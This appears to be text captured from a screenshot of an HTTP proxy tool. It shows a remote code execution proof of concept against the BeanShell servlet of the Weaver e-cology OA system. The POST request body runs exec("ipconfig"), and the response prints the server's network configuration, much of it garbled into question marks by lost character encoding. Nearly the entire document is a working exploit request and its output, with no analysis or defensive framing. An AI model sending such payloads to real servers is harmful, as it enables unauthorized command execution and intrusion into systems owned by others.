 Raw Params Headers Hex
POST /weaver/bsh.servlet.BshServlet/ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0 Waterfox/56.2.14
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Referer:
sh.servlet.BshServlet/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
bsh.script=exec%28%22ipconfig%22%29%3B%0D%0A%0D%0A
Raw Headers Hex HTML Render
<h2>Script Output</h2>
<table width="80%" border="1" cellpadding="6"><tr><td bgcolor="#eeeeee">
<pre>
Windows IP ????
???????????□ NIC3:
????□??? . . . . . . . . . . . . : ??????????
???????□?? DNS ?答? . . . . . . . :
???????????□ NIC1:
???????□?? DNS ?答? . . . . . . . :
□??????? IPv6 ???□. . . . . . . . : fe80::59f3:a419:eb92:9ab3%14
IPv4 ???□ . . . . . . . . . . . . :
□??????? . . . . . . . . . . . . : 255.255.255.0
????????. . . . . . . . . . . . . :
???????????□ NIC4:
????□??? . . . . . . . . . . . . : ??????????
???????□?? DNS ?答? . . . . . . . :
???????????□ NIC2:
????□??? . . . . . . . . . . . . : ??????????
???????□?? DNS ?答? . . . . . . . :
?□???????□ isatap.{1C0B0973-0CF4-49BC-A698-B98E67075035}:
????□??? . . . . . . . . . . . . : ??????????
???????□?? DNS ?答? . . . . . . . :
</pre>
</td></tr></table>
<h2>Script Return Value</h2>